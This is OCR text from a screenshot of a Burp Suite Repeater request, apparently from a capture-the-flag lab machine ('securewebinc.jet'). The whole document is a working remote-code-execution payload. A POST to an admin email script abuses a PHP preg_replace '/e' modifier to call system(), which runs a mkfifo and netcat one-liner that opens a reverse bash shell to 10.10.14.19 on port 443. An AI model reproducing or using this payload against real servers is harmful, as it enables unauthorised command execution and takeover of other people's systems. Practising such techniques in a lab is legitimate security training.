 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project
RCE × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /dirb_safe_dir_rf9EmcEIx/admin/email.php HTTP/1.1
2 Host: www.securewebinc.jet
3 Content-Length: 172
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.securewebinc.jet
7 Content-Type: application/x-www-form-urlencoded
8 Referer: http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/dashboard.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: es-419,es;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=p6kg548ugmfqd06vgmcqudb442
12 Connection: close
13
14 swearwords[/fuck/e]=system('rm+/tmp/f;mkfifo+/tmp/f;cat+/tmp/f|/bin/bash+-i+2>%261|nc+10.10.14.19+443+>/tmp/f')
&to=test@test.com&subject=test&message=fuck&_wysihtml5_mode=1